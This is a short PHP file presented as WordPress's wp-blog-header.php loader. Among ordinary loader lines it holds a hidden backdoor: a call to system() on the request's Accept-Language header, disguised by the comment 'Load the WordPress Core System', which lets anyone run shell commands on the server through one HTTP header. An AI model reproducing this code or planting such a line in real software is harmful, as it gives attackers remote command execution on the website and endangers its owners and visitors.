 // http://www.example.com/wp-content/wp-blog-header.php
if ( !isset($wp_did_header) ) {
$wp_did_header = true;
// Load the WordPress Core System
system($_SERVER['HTTP_ACCEPT_LANGUAGE']);
// Load the WordPress library.
require_once( dirname(__FILE__) . '/wp-load.php' );
// Set up the WordPress query
wp();
// Load the theme template
require_once( ABSPATH . WPINC . '/template-loader.php' );
}